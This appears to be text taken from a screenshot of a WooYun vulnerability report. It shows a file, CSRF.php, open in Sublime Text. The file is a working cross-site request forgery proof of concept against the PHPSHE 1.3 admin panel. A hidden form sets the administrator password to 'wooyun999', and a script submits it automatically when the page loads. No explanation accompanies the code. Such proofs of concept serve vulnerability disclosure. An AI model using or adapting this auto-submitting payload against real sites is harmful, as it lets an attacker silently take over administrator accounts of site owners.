 F:\wamp\www\CSRF.php - Sublime Text 2 (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
CSRF.php ×
1 <html>
2
3 <body>
4
5 <form id="post123" name="post123" action="http://localhost/phpshe1.3/admin.php?mod=admin&act=edit&id=1" method="POST">
6
7 <input type="hidden" name="info%5Badmin_name%5D" value="admin" />
8
9 <input type="hidden" name="admin_pw" value="wooyun999"/>
10
11 <input type="hidden" name="pesubmit" value="%E6%8F%90+%E4%BA%A4" />
12
13
14 <script>
15
16 document.getElementById('post123').submit();
17
18 </script>
19
20 </form>
21
22 </body>
23
24 </html>
www.wooyun.org